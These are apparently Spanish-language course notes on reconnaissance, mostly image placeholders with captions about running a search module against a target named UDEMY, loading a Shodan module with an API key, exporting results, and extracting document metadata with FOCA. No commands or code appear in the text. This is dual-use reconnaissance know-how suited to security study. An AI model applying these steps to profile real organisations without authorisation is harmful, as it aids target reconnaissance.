

**Para establecer el parámetro de búsqueda para UDEMY**



**Lo listamos**



**Para hecharlo a andar con el comando run**



**Para poder acceder a contactos**



**Ahora para cargar un modulo de shodan**



**Ese es para descargar un modulo:**





Ahí se agrega la api key de shodan y hacerlo correr (en nuestro caso no corre no se porque problemas de api key)





Ahí esta para descargar para guardar el xml o html







## **Recopilación semi-pasiva de información**



### FOCA: Analisis de metadatos



Buscar ahí



Añadir fichero en Foca  
 Después de eso. Le damos a extraer metadatos.

